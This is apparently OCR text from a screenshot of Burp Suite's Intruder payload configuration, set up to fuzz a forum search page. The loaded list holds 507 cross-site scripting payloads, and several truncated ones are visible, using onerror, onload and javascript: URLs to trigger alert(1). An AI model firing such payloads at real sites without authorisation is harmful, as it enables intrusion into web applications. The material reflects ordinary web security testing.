 File Machine View Input Devices Help
Burp Suite Community E... ~/Desktop/riy - Mousepad acuforum search - Chro... 04:25 AM 94%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 507
Payload type: Simple list Request count: 1,014
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<body oninput=javascript:alert(1)><input autofocus>
<math href="javascript:javascript:alert(1)">CLICK...
<frameset onload=javascript:alert(1)>
<table background="javascript:javascript:alert(1)">
<!--<img src="--><img src=x onerror=javascript:al...
<comment><img src="</comment><img src=x on...
<![><img src="]><img src=x onerror=javascript:ale...
<style><img src="</style><img src=x onerror=jav...
<li style=list-style:url() onerror=javascript:alert(1)> ...
<head><base href="javascript://"></head><body>...
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Right Ctrl